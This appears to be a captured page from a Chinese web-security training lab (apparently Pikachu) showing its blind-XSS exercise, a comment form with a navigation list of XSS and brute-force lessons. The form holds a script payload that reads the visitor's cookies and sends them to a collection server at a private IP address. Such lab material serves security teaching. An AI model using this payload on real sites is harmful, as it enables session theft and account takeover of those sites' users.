 系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
xss > xss盲打
请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<script>document.write('<img src="http://172.16.120.252:8085/pkxss/xcookie/cookie.php?cookie='+document.cookie+'"/>')</script>
你的大名：
提交